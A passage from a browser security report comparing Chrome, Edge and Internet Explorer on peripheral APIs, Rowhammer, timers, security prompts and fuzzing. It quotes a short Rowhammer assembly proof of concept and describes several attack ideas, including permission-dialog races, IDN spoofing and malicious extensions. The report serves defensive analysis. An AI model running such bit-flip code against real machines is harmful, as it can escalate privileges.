**Table 13.1:** Comparison of Peripheral Device Support (● - True, ○ - False, ● - Partly)

A more detailed description will be given in the following sections.

#### 13.1 WEBUSB

The WebUSB API allows interaction between web contexts and USB devices. At the time of writing there is a draft version of a WebUSB API published by the Web Platform Incubator Community Group  $^3$ .

Google Chrome apps are able to access connected USB devices using the API *chrome.usb* $^4$ , which requires the "usb" permission.

Since Google Chrome apps will be removed in Google Chrome on Windows, Mac, and Linux, we focused on the *WebUSB* API that is available from website contexts. Currently the experimental web technology flag has to be enabled in Google Chrome to make the *WebUSB* API available to websites.

 $<sup>^{1}\</sup>mathtt{https://chrome.google.com/webstore/detail/fido-u2f-universal-2nd-fa/pfboblefjcgdjicmnffhdgionmgcdmne}$ 

<sup>&</sup>lt;sup>2</sup>https://wicg.github.io/webusb/

<sup>3</sup>https://www.w3.org/community/wicg/

<sup>4</sup>https://developer.chrome.com/apps/usb

WebUSB is currently not supported on Microsoft Edge or Internet Explorer and not listed on the platform status page<sup>5</sup> of Microsoft Edge. X41 D-Sec GmbH assumes that no implementation is currently planned.

Since *WebUSB* functionality is not available and it does not provide any additional security protections or mitigations, there is no positive or negative security impact on Microsoft Edge or Internet Explorer by *WebUSB*. Security considerations and a description of the *WebUSB* security model can be found in an article<sup>6</sup> on the Chromium Dev Channel.

The security model of the web is also applied to WebUSB as stated in the article:

- "The web is ephemeral. If you're only borrowing the device or decide to return it, there is nothing left on your system to hunt down and remove."
- "Sites run in their own sandboxes. Even if a site is malicious or compromised it can not access other sites or devices that the user has not given it access to. If the site crashes you can just reload it."

The third item in this list, where websites need to be whitelisted, was removed<sup>7</sup> for top-level frames. For embedded frames USB access is disallowed unless there is a Feature Policy available<sup>8</sup>.

Similar to the SOP, access restrictions to devices are enforced on a per-site basis and also protected and isolated by a sandbox. The user must explicitly give a website permission to access a USB device, and such permissions are always cleared when the browser is closed.

These assumptions rely on the browser security model; any flaw in the latter may allow an attacker to bypass the security of *WebUSB*. For example, an XSS issue in a trusted website that has been given permission to access USB devices by the user, may allow an attacker to gain access to these USB devices through this website. This is even more true for UXSS vulnerabilities, which would theoretically allow attackers access to all devices accessible to all websites, even if these sites do not have any vulnerabilities themselves. Device access in *WebUSB* is not persistent, so any attack would have to take place after the user grants a website access to a device in the permissions dialogue UI, and before the user closes the browser, as this revokes the access.

An attacker may be able to compromise a renderer process and execute arbitrary code. It might be possible that the compromised renderer process was also hosting a website that had been granted access to USB devices. This might allow the attacker to access these USB devices as well. Site isolation (see chapter 8) would allow the browser to prevent this by restricting access to USB devices for processes that have not been granted access to origins with *WebUSB* permissions. However, this kind of attack is expected to be much more complex than attempting to find a logic bug in the permission system or finding and exploiting an XSS vulnerability in a trusted site, or a UXSS vulnerability in Chrome.

X41 D-SEC GmbH Page 130 of 196

<sup>5</sup>https://developer.microsoft.com/en-us/microsoft-edge/platform/status/

<sup>6</sup>https://medium.com/dev-channel/the-webusb-security-model-f48ee04de0ab

<sup>7</sup>https://codereview.chromium.org/2611773004/

<sup>8</sup>https://codereview.chromium.org/2815003005/



Figure 13.1: UI Confusion with WebUSB

One example of a logic bug in the permission system was identified by X41 D-Sec GmbH during this research. As shown in figure 13.1, it was possible to force the browser to show the permissions dialogue for domain www.x41-dsec.de in the context of www.google.de by exploiting a race condition via JavaScript. More details are given in the bug report<sup>9</sup>. This issue has been fixed in recent versions of Google Chrome according to Google.

Access to USB devices introduces unique security considerations, such as:

- The security of USB devices depends entirely on the efforts of the vendor/manufacturer rather than the browser vendors. The security of Internet-of-Things devices suggests that vendors and manufactures invest very little effort into providing security for such products.
- The developers of USB devices may assume the machine their device is plugged in to is trustworthy, which may not be the case if an attacker can gain access to the device through WebUSB. As a consequence, USB devices may contain very many, easy to exploit vulnerabilities.
- Compromised USB devices can potentially impersonate Human Interface Device (HID) devices (such as keyboards) to allow an attacker to interact with the system in the same way as a normal user would. This could potentially be used to elevate privileges on the system.
- Compromised USB devices can potentially attack the kernel driver, which may offer a large attack

X41 D-SEC GmbH Page 131 of 196

 $<sup>^9 {\</sup>tt https://bugs.chromium.org/p/chromium/issues/detail?id=723503}$ 

service to the device and put too much trust in its integrity. This could potentially be used to elevate privileges on the system as well.

- USB devices commonly have firmware that an attacker may be able to modify to persist on the device
  across power cycles. Combined with one of the above attacks, this could potentially be used to create
  a persistent backdoor into the system, or to spread when the USB device is removed and inserted
  into another system.
- Users may not be aware that a simple USB device that normally offers very little or no access to the system might still allow an attacker full access to the system once compromised.

The Chromium team considered <sup>10</sup> the possibility of malicious firmware updates and suggested some ways to mitigate their risk. X41 D-Sec GmbH considers this as an area where we are likely to see vulnerabilities, given the historic lack of security applied to firmware updates. We would like to advise the development of more and better guidelines and requirements for implementing a secure firmware update process.

For the reasons stated above, X41 D-Sec GmbH considers the exposure of USB devices to web contexts as increasing the attack surface exposed to website contexts. We think there is a high probability that the average user will have problems deciding when it is OK to give a website access to sensitive devices. This is especially problematic for USB based security tokens such as Public-Key Cryptography Standard 11 (PKCS11) tokens: accidentally allowing an attacker access to such devices provides them with access to cryptographic tokens that are used to secure other resources. These may be used by the attacker to compromise those resources. It is recommended to use group policies as described in section 6.2 to whitelist devices that may be exposed to web origins in Google Chrome. By default there is no restriction on which devices can be exposed by the user's choice.

#### 13.2 WEB BLUETOOTH

The Web Bluetooth API allows connecting and interacting with devices over the Bluetooth 4 wireless standard <sup>11</sup>. The draft for this standard describes security considerations that are also discussed in a blog post <sup>12</sup> by Jeffrey Yasskin (Google Chrome Software Engineer):

- Access and control over devices that have intended features which might impact the privacy and security of users.
- Malicious hardware such as malicious Bluetooth devices trying to attack the browser or data of websites.
- Attacks against the Bluetooth devices' firmware or attacks against operating system drivers.

X41 D-SEC GmbH Page 132 of 196

 $<sup>^{10} \</sup>mathtt{https://medium.com/dev-channel/the-webusb-security-model-f48ee04de0ab}$ 

<sup>11</sup> https://webbluetoothcg.github.io/web-bluetooth/

<sup>12</sup> https://medium.com/@jyasskin/the-web-bluetooth-security-model-666b4e7eed2

The permission model and access control is similar to *WebUSB* as described in section 13.1. The general security considerations of *WebUSB* apply to *WebBluetooth* as well. Access to services of a specific Bluetooth device is granted on a per-origin basis. After the user grants these permissions ("pairs the origin"), the origin is allowed access to any service that was listed in the filters <sup>13</sup> part of the permission request.

Currently Web Bluetooth is available in Google Chrome but must be manually enabled using the "chrome://flags/#enable-experimental-web-platform-features" flag. It is under consideration (with low priority) in Microsoft Edge<sup>14</sup>.

#### 13.2.1 Attacks on Devices

Access to Bluetooth devices introduces similar security considerations as *WebUSB*, in that Bluetooth device manufacturers are unlikely to be as familiar with security and potential attacks as web browser developers and users will have a hard time understanding the potential impact of granting access to a device to a malicious party. X41 D-Sec GmbH does not see the requirement of mandatory permission granting by users as mitigating this threat completely. Users are likely to grant permissions to devices that they do not consider as important, not realizing that the attacker might be able to compromise this device and use it as a staging point for further attacks against the system. The pairing of Bluetooth devices was not designed to incorporate permissions to control what services can be offered by devices. This means a compromised Bluetooth device could be manipulated to offer additional services. A compromised device might try to emulate a Bluetooth keyboard HID to interact with the target system and elevate privileges by entering commands directly.

The origin restriction should limit access to Bluetooth devices to those that have been granted permission by the user. This depends on the enforcement of the same origin policy and assumes that no XSS vulnerabilities exist in the website, extensions or the browser itself, as these would allow a malicious user to access a device by injecting code into an origin that has been granted such access. Also, bugs in the permissions UI of a web browser might be used to mislead users into giving permissions to malicious websites.

#### 13.2.2 Malicious Bluetooth Devices

An attacker might try to get a user to use a malicious Bluetooth device with a sensitive website. Once the user grants the website permission to access the device, the device might try to attack the website. Obviously, the device could also try to attack the operating system and Bluetooth drivers, but since the browser is not involved in such attacks, this is outside the scope of this document.

For instance, if a website takes data from a malicious Bluetooth device and shows this on the page, this may open up an attack vector for XSS vulnerabilities in that website. Also, any sensitive data provided

X41 D-SEC GmbH Page 133 of 196

 $<sup>^{13} \</sup>mathtt{https://webbluetoothcg.github.io/web-bluetooth/\#dom-requestdeviceoptions-filters}$ 

 $<sup>^{14}</sup> https://developer.microsoft.com/en-us/microsoft-edge/platform/status/webbluetooth/linear-edge/platform/status/webbluetooth/linear-edge/platform/status/w$ 

by the website to the malicious Bluetooth device may be leaked to the attacker that controls the device. Depending on how a device is used by a website, there may be many other potential attack vectors.

A website looking to interact with a Bluetooth device should therefore consider the possibility that that device it connects might be compromised and should attempt to prevent or detect this and limit the impact of malicious devices.

## 13.2.3 Comparison

In contrast to Google Chrome, both Microsoft Edge and Internet Explorer do not support APIs to access peripherals such as USB or *Bluetooth* devices from web contexts. This makes a comparison of their design and implementation impossible. In general, WebUSB and *WebBluetooth* increase the attack surface of a browser and due to the complexity involved, and there is a risk that new security issues are introduced. The API is exposed via JavaScript to all websites. Google Chrome has made an effort to harden this API and make it as safe to use as possible. We consider it positive, that access permissions granted to webpages are not persistent, but cleared when the browser is terminated. Since this might change in the future, the current behavior should not be relied upon for policy decisions. Having a public API for peripheral device access that was designed with security in mind does offer advantages over custom implementations that use extensions and plugins to achieve similar features: such third party code is unlikely to have been developed by developers that are as security conscious as those that work on web browsers, or reviewed by security researchers.

In conclusion, we consider Microsoft Edge and Internet Explorer to have a smaller attack surface than Google Chrome by default regarding peripheral device access.

X41 D-SEC GmbH Page 134 of 196

# 14 Attacks Using Hardware Defects

Features, faults, and specific properties of hardware have been used as an attack vector in the past. Attacks using glitches<sup>1</sup> and side channels have been published that compromised secure systems such as the *Xbox*  $360^2$ . In this chapter we will look at the possibility of exploiting such vulnerabilities from the browser.

The faults and attacks described here are hardware problems and not implementation flaws of software. We consider browsers as one of several relevant attack vectors that can be used to conduct such attacks. They include virtual machines such as the JavaScript Engine, which provide attackers with powerful primitives that may allow attacks against hardware.

#### 14.1 ROWHAMMER AND FAULT ATTACKS

While not always easy to conduct and not reliable, fault attacks can be very powerful because they work outside of the security assumptions of operating system kernels, firmware, and most software designs in general today. Glitches may be used to flip bits in memory between supposedly atomic operations without the operating system kernel being aware.

Fault attacks usually required dedicated equipment and special knowledge. But in 2014 a paper<sup>3</sup> described an attack that would become widely know as *Rowhammer*<sup>4</sup> in 2015, which could be performed from software without any additional requirements. In short, Rowhammer works by repeatedly accessing a "row" of memory in a *Dynamic Random-Access Memory (DRAM)* chip in an attempt to cause a bit flips in an adjacent memory row of that chip. On current Intel architectures the physical DRAM has no separate trust zones: a row of memory accessible to an unprivileged process can physically be immediately adjacent to a row belonging to the System Management Mode (SMM), which has the highest possible privileges on the system. The feasibility of this type of attack was publicly demonstrated<sup>5</sup> in 2015 for the first time by Mark Seaborn and Thomas Dullien from the Google Security team. They were able to prove that these bit-flips

<sup>1</sup>https://en.wikipedia.org/wiki/Glitch

<sup>&</sup>lt;sup>2</sup>https://www.blackhat.com/docs/eu-15/materials/eu-15-Giller-Implementing-Electrical-Glitching-Attacks.p

 $<sup>^3 \</sup>verb|https://users.ece.cmu.edu/~yoonguk/papers/kim-iscal4.pdf|$ 

<sup>4</sup>https://www.google.com/patents/US20140006703

<sup>&</sup>lt;sup>5</sup>https://googleprojectzero.blogspot.de/2015/03/exploiting-dram-rowhammer-bug-to-gain.html

could be used to reliably escalate privileges in real systems. The most interesting thing about this attack is that hardware based faults are being exploited purely from software in order to attack other parts of the software running on the hardware.

Tiny code snippets can cause such a bit-flip, as seen in the code (see listing 14.1) taken from the Project Zero blogpost<sup>6</sup>:

```
code1a:
mov (X), %eax // Read from address X
mov (Y), %ebx // Read from address Y
clflush (X) // Flush cache for address X
clflush (Y) // Flush cache for address Y
jmp code1a
```

Listing 14.1: rowhammer PoC

Note that caching can get in the way of a Rowhammer attack by preventing the physical DRAM chip from being accessed, so in the example code the cache is flushed using *clflush* instructions.

Because of the nature of the bug and the ease by which it can be exploited, all places where attackers can perform general purpose computations are potential attack vectors. This includes web browsers, which offer attackers a large amount of control over the CPU and RAM through web pages under their control. While it was initially believed that JavaScript could not be used to exploit Rowhammer, a paper and accompanying proof-of-concept called *Rowhammer.js*: A Remote Software-Induced Fault Attack in JavaScript by D. Gruss, C. Maurice, and S. Mangard showed that it is practically possible to exploit a Rowhammer issue using JavaScript in a web browser.

#### 14.1.1 State of Rowhammer Mitigations in Different Browsers

At the time of writing, no mitigation against Rowhammer is known to be implemented in Google Chrome, Microsoft Edge, or Internet Explorer. Kernel level mitigations were proposed<sup>9</sup>, but have not yet been adopted on Microsoft Windows. This means that no browser is more or less secure than any of the others at the time of writing.

It is a matter of debate if browsers would be able to and should attempt to protect against such types of attack since Rowhammer is not caused by a problem in the browser itself and exploits for it often target the OS or the SMM, which are not part of the browser. However, such issues are unreliable due to their probabilistic nature, and attacks will often need many attempts to succeed, which might offer a chance for them to be detected before they are successful. Attacks such as Rowhammer can be mitigated at hardware

X41 D-SEC GmbH Page 136 of 196

<sup>&</sup>lt;sup>6</sup>https://googleprojectzero.blogspot.de/2015/03/exploiting-dram-rowhammer-bug-to-gain.html

<sup>&</sup>lt;sup>7</sup>https://link.springer.com/chapter/10.1007/978-3-319-40667-1\_15

 $<sup>^8 {\</sup>rm https://github.com/IAIK/rowhammerjs}$ 

 $<sup>^9 {\</sup>rm https://lwn.net/Articles/704920/}$ 

level, by introducing error detection or memory row activation counting and blocking accesses after a certain threshold is reached. Research<sup>10</sup> shows that simple Error Correcting Code (ECC) memory can only partially mitigate Rowhammer.

However, fault attacks are a problem in general that can circumvent the security model and mitigations of a browser via targeted attacks.

We believe that theoretical mitigations against data only attacks may also be effective against Rowhammer. Such mitigations could include randomization and runtime integrity checking of important data structures. The former would make exploitation less reliable while the latter could detect attacks and faults more easily. While such mitigations are probably easiest to implement on a kernel or hardware level, we believe they should be implemented on all levels.

# 14.2 HIGH RESOLUTION TIMERS

Side channel attacks are another way of breaking the security assumptions of many systems. In a classical side channel attack working on a modern multithreaded CPU, information about other processes may be leaked via caches. Information that is cached can be accessed quicker than information that is not. This timing difference may be used to leak sensitive information from a target process. An important precondition for a successful attack is the availability of a way to measure the timing differences directly, or calculate them statistically. High resolution timers, which are available in some browsers, can be used to measure these timing difference directly.

We tested various ways to implement high resolution timers and verified their accuracy. This includes using Shared Array Buffers, *setTimeout*, *setImmediate*, and *performance.now()* to measure time and schedule tasks in JavaScript. These and other methods are described in academic papers such as "Fantastic Timers and Where to Find Them: High-Resolution Microarchitectural Attacks in JavaScript" by M. Schwarz, C. Maurice, D. Gruss, and S. Mangard<sup>11</sup>. We created examples to identify the best resolution possible with each method and tested them independently. The results are given in table 14.1.

| Timer                | Google Chrome    | Microsoft Edge   | Internet Explorer |
|----------------------|------------------|------------------|-------------------|
| performance.now()    | 0.005ms          | 0.005ms          | 0.005ms           |
| setTimeout           | 5ms              | 5ms              | 5ms               |
| setImmediate         | N/A              | 0.075ms          | 0.065ms           |
| Shared Array Buffers | 0.000003ms (3ns) | 0.000003ms (3ns) | N/A               |

Table 14.1: Timer Resolution in Different Browsers

X41 D-SEC GmbH Page 137 of 196

 $<sup>^{10} {\</sup>rm https://users.ece.cmu.edu/\~comutlu/pub/dram-row-hammer\_kim\_talk\_isca14.pdf}$ 

<sup>11</sup>https://gruss.cc/files/fantastictimers.pdf

There are many more ways to measure time in JavaScript, including the newer asynchronous functionality and web workers, which provide asynchronous computation in separate threads and shared data. As seen above the shared data using Shared Array Buffers provides a resolution that is similar to measurements in native code. Shared Array Buffers were only available on Google Chrome and Microsoft Edge and had to be explicitly enabled by the user as experimental features.

A PoC implementing high resolution time measurement using Shared Array Buffers is available in appendix A.

We did not observe any mitigations employed by the tested browsers that attempt to prevent accurately measuring time. Possible mitigations could include randomized delays or artificial jitter. High resolution timers are a necessary precondition of timing attacks and available in Google Chrome and Microsoft Edge where Shared Array Buffers are available. The reliability and performance (speed) of such an attack depend highly on the environment and target of the attack.

X41 D-SEC GmbH Page 138 of 196

# 15 Security Aspects Related to Usability

Cases of software or hardware both very secure and very usable are not easy to find. A layered security approach will inevitably lower the usability, having the potential side effect of making users more prone to make errors. This could become a double-edged sword, where the lack of usability in a system - although being very secure - might affect the way users interact with it, opening up for security holes.

Over the previous chapters, specifically those about Browser Extensions and Phishing, various examples of browser behaviors with bad usability where introduced, and they are brought back from a usability perspective in this chapter.

#### 15.1 GENERAL CONSIDERATIONS

The main issue of security UIs in browsers is that they are usually built by technical people for technical people. The average non-technical user base, which is the vast majority, can not understand mixed content or HTA prompts. The evolution of the mixed content dialogues starts from Internet Explorer 7, where the infamous prompt was as shown in figure 15.1.



Figure 15.1: The Mixed Content prompt in Internet Explorer 7

It is quite clear that the user would click Yes, especially a non-technical one who just wants to see the whole page content regardless of the consequences of his actions. Things got better with the next versions, where the secure choice was the default one, together with more context about the consequences of the user

action. In the latest Internet Explorer and Microsoft Edge browsers the mixed content dialogue looks like in figure 15.2.



Figure 15.2: The Mixed Content prompt in latest Microsoft browsers

Google Chrome has been blocking mixed content for many years, disabling by default the loading of insecure content while displaying a shield icon in the Omnibox browser bar. Users that want to enable insecure content should perform multiple clicks, which is more inconvenient than clicking the 'Show all content' button 15.2 in Microsoft browsers.

The mixed content implementation is the proof that it is sometimes possible to achieve good security, as in preventing insecure resources to be loaded from secure origins, without any trade-off with usability. Since the secure choice is default and many sites owners stopped mixing contents knowing that browsers were blocking it, end users rarely need to enable insecure content. Moreover, this is also a good example of how security and usability improvements implemented in browsers can become beneficial to the whole web ecosystem.

HTAs are a good example of a technology that given its bad usability was and still is abused by attackers to target un-aware users. The lack of a clear origin indication ('a website' is not clear at all), the confusing presence of Microsoft in both the name and the publisher of the HTA, as well as the usage of the yellow color which is not a direct indicator of something good or bad, make HTAs a perfect feature to be abused by attackers (see figure 15.3).



Figure 15.3: HTA security prompt

Microsoft Edge takes a more conservative approach, and both security and usability was improved a lot when compared to Internet Explorer. HTA are not supported anymore, which was a wise decision since the consequence of a user being confused on the HTA security prompt results in arbitrary code execution.

Attackers will always look at new browser features where security prompts are confusing, or not really

X41 D-SEC GmbH Page 140 of 196

helping the user to make a safe choice, finding ways to abuse it. The way Microsoft approached the usability of Office macros is very similar to the HTA prompts. In case of macros, the attacker needs to convince the user to click once on 'Enable Content', and on most Office versions (in the latest one they added an additional click to be performed) that will lead to arbitrary code execution with relatively trivial social engineering tricks.

Generally speaking, leaving the decision to the user when displaying a security prompt, it is not the most secure approach. A secure approach would be following: have safe default choices that the user cannot really change with a random click on a prompt, but eventually changing browser internals (about:flags and equivalents). Thinking that by simply showing a prompt with a binary choice the end user can understand why a site is asking microphone or camera permissions, it is just having too much faith in humans. A safer approach, although less usable, is to block camera and microphone access by default, while adding the few origins that are allowed in a whitelist. Google Chrome allows such behavior, however it is not the default one, as seen in figure 15.4.



Figure 15.4: Camera and Microphone settings in Google Chrome

As discussed in the Enterprise Features chapter, sysadmins can configure Google Chrome default content setting permissions as well as extensions in a centralized way. This makes it very easy to enforce that only whitelisted origins can use the microphone or camera.

There are also cases of browser features such as automatic downloads that are supposed to increase the usability but could eventually lower security. An example of that was discussed in the Phishing chapter when mentioning SCF files that were auto downloaded by Google Chrome and could be used by attackers to extract Windows credentials via an SMB remote resource.

#### 15.2 Browser Extensions Considerations

When browser extensions are installed, the permissions requested by the extension are displayed in a dialog. From a usability perspective, since permissions are simple strings in a manifest file, the permission dialogue should have a concise explanation of what are the consequences of having some permissions. However, not all permissions correspond to an entry in the dialog.

X41 D-SEC GmbH Page 141 of 196

The next two figures show an example of the same extension with different permissions. The first case of figure 15.5 shows more permissions being requested, however in the second case of figure 15.6 the extension is still very dangerously requesting open permissions even if only one entry is present in the permission dialog. Another thing that can be noted is that there is no clear indication or mapping about the background, storage, webRequest and cookie permissions. The information provided in figure 15.6 is not enough for the non-technical end user that does not want to investigate the manifest file manually to know that extension will have more access than what is actually displayed in the dialog.



Figure 15.5: Extension asking for a number of permissions



Figure 15.6: The same extension asking for less permissions while still being potentially malicious

From a usability perspective, there is practically no difference in the permissions dialogue for a very famous extension used by millions of users such as AdBlock, and the one from the malicious extension created as part of this analysis and mentioned in the Browser Extension chapter. This means a user will have difficulty discerning if an extension is potentially unsafe or malicious by the permissions dialogues. As shown in figure 15.7 AdBlock looks potentially more intrusive than the fake Adobe Flash Update extension, however there is no information for the user regarding the fact the second extension is malicious and will make any tabs open controlled via BeEF.

X41 D-SEC GmbH Page 142 of 196



Figure 15.7: Permission dialogue comparison between AdBlock and the fake Adobe Flash Update

# 15.3 Address Bar Considerations

The browser address bar is one of the main interfaces between the user and the browser. It is critical that the information displayed in the bar is visually clear, in order to help users immediately recognize the site and if the connection to it is secure. For instance, if there is an SSL certificate mismatch, or an HTTP site with a login page, the browser should inform the user about the dangerous context via the address bar, ideally without any additional clicks required.

Address bar spoofing bugs are not uncommon though. Microsoft Edge was affected by a number of them that were patched in ms17-007 $^1$ , but also Google Chrome in April 2017 with version 58 patched a serious issue related to Internationalized domain name (IDN) $^2$ .

The homograph protection mechanism of Google Chrome was bypassed by Xudong Zheng<sup>3</sup> by replacing every character of an Fully Qualified Domain Name (FQDN) with equivalent characters from a single foreign language. The example of the original PoC used Cyrillic to represent apple.com as xn-80ak6aa92e.com. Internet Explorer and Microsoft Edge were vulnerable only if the OS language was set to Cyrillic.

The diagram in figure 15.8 shows a comparison of the information displayed in the address bar:

Internet Explorer is the browser that gives less information in the address bar: both the green color and the padlock are used only when sites expose EV-SSL certificates. Microsoft Edge address bar improved if compared to Internet Explorer: the padlock is used also with standard SSL certificates, but not the green color, which appears only with EV-SSL ones.

X41 D-SEC GmbH Page 143 of 196

<sup>1</sup>https://technet.microsoft.com/library/security/ms17-007

<sup>2</sup>https://www.chromium.org/developers/design-documents/idn-in-google-chrome

 $<sup>^3</sup>$ https://www.xudongz.com/blog/2017/idn-phishing/



Figure 15.8: Browser address bar comparison

Google Chrome behaves differently, using both the padlock and the green color for all types of SSL sites (unless mixed content is affecting the site). Moreover, it is the only browser that alerts the user if the connection is not secure for a certificate mismatch, or if the site contains input fields for credentials, credit cards, and other sensitive information over HTTP.

Google Chrome has the most intuitive and informative browser address bar, and an higher usability than the other browser analyzed.

X41 D-SEC GmbH Page 144 of 196

# 16 Fuzzing and Automated Testing

Fuzzing is a technique to identify security vulnerabilities by generating inputs that are likely to trigger issues and feeding this to the application automatically and repeatedly. The aim is to use brute-force to automatically find data that triggers a security issue, in a manner that scales easily. It is widely used in security research, especially in the area of browser security.

Ad-hoc fuzzing of web browsers has been done since at least the early 2000s by individuals and vendors. Over the years, some efforts have grown to be more systematic, continuous and large-scaled. All tested browsers were found to be subject to fuzzing by their vendors as well as third parties at the time of this report.

## 16.1 THIRD-PARTY FUZZING

It is impossible to determine exact numbers for third-party fuzzing of browsers, as it is almost certain that there are parties that want to keep their efforts hidden from the public. But over the years, many security researchers have released details of their efforts, published their fuzzers, or stated that one or more of the issues they reported to the browser vendor was found through fuzzing. One of the authors of this paper himself is continuously fuzzing Google Chrome, Microsoft Edge and Internet Explorer. From this, X41 D-Sec GmbH believes it is safe to assume that at any time, there are many third parties fuzzing all the target browsers.

From the end-user's point of view these third-party efforts may be divided into two groups. The first group wants to report the issues they find to the vendor and see them fixed, will have a positive effect on security for the end-user. The second group wants to keep the issues they find private to exploit them. This group negatively impacts the end-user security, as the end-user may be the target of their attacks, or their attack may be indiscriminate, as seen in computer worms, phishing and other malware. Alternatively, the information about these security issues may be sold or stolen, increasing the risk that it will be used against an end-user. Unfortunately, the fact that these third parties want to keep their efforts secret means they are the hardest to get any data for: we simply do not know the number of people involved, the effectiveness of their fuzzers, or the scale at which their fuzzers are run.

The effectiveness of third-party fuzzing depends on various variables. First of all, the ability to detect issues triggered by fuzzing is paramount. For memory corruption issues, this can be done by adding additional checks to the code at compile time, that continuously check if the code is misbehaving. There are various projects that can be used to implement such checks, AddressSanitizer (ASAN)<sup>1</sup> being one of them. Having access to source code and a build-system is a requirement for anyone wanting to compile a browser with such extra checks built-in. The only browser tested that provides this is Google Chrome. The browser vendor could also create such builds and publish them to allow third parties to use them while avoiding the need to make source code and build systems available. Of the tested browsers, only Google Chrome provides such binaries<sup>2</sup>.

Another option is to add similar checks at run-time. However, because a lot of context is lost during compilation, it is hard to implement these checks with similar granularity and effectiveness as compile-time checks. Thus, run-time checks cannot be as adapt at detecting issues as compile-time checks can. PageHeap<sup>3</sup> is an example of a project that can be used to add such checks. All browsers tested provide ways of running with PageHeap enabled.

The ability to run a browser in a debugger makes it easier to detect and analyze memory corruption issues. Because Google Chrome and Internet Explorer are traditional desktop applications, existing debugging tools can be used. This makes it easy for anyone familiar with common debuggers for the Windows platform to debug these applications. Microsoft Edge on the other hand is a so called UWP application (also known as a Windows Store app or Metro-style app). This means that it is subject to Process Lifetime Management (PLM). It is therefore not started using a command-line, but rather by asking the OS to activate the application. The OS will then start one or more processes from a service specially created for this purpose. This makes it impossible to debug Microsoft Edge in traditional ways.

The Debugging Tools for Windows provides a tool called *plmdebug.exe*<sup>4</sup> that can be used to attach a debugger to some processes that are part of Microsoft Edge. However, this does not allow the user to debug these processes using a single debugger instance. This also does not include the broker processes or the process that hosts the window. Microsoft has not made any tools available to automatically debug these processes as well in a single debugger instance. One of the authors of this paper created EdgeDbg<sup>5</sup> to accomplish this. It can be used to debug all relevant processes related to Microsoft Edge, including the brokers. However, starting with Microsoft Edge version .15063 (a.k.a. the Creators Edition), the way *content processes* are started has changed, which prevents this tool from attaching to them. This means that there are no public tools that can be used to automatically debug all processes relevant to the tested version of Microsoft Edge. We believe this provides a significant hurdle to third-party fuzzing, as one must first understand this problem and then implement a solution before being able to properly detect memory corruption issues. The Bugld<sup>6</sup> application was updated in the process of writing this paper to allow it debug Microsoft Edge versions from .15063 onward. It does not allow manual debugging of Microsoft Edge, but can be used to

X41 D-SEC GmbH Page 146 of 196

<sup>&</sup>lt;sup>1</sup>https://github.com/google/sanitizers

 $<sup>^{2} \</sup>texttt{https://commondatastorage.googleapis.com/chromium-browser-asan/index.html}$ 

 $<sup>^3 {\</sup>tt https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/gflags-and-pageheap}$ 

<sup>4</sup>https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/plmdebug

<sup>5</sup>https://github.com/SkyLined/EdgeDbg

<sup>6</sup>https://github.com/SkyLined/BugId

detect and analyze crashes during fuzzing.

The second factor that affects the effectiveness of third-party fuzzing is the skills of the persons developing the fuzzers. We do not assume this is a factor that affects one browser more than another; it makes sense for any third-party writing a fuzzer to run it in as many browsers as possible, to find as many issues as possible. If most people are fuzzing multiple browsers, their skill level should even out over these browsers.

The third factor is the ability to effectively target various browser features. This can be broken down into several things:

- the availability of documentation for these features that provides useful insight into how they should operate and what security guarantees they are expected to provide
- the availability of source code for these features to also determine how they are expected to behave and how they might fail.
- the availability of builds that provide feedback on the effectiveness of fuzzing and/or feedback that can be used to guide fuzzing in a way that increases the coverage and effectiveness.

The most important difference between the subjects of this paper is of course the availability of source code and a build-system for the most relevant parts of Google Chrome, where Microsoft Edge and Internet Explorer are almost entirely closed-source. Google Chrome is also available in special builds designed to detect various issues that may otherwise go unnoticed, which is very helpful in fuzzing. Neither Microsoft Edge nor Internet Explorer has such a build. This means that some forms of fuzzing that rely on these are not currently possible for third parties.

The net effect is that most tools available to help third parties get set up and run fuzzers are designed for open-source projects, creating a speed-bump for fuzzing closed-source projects such as Microsoft Edge and Internet Explorer.

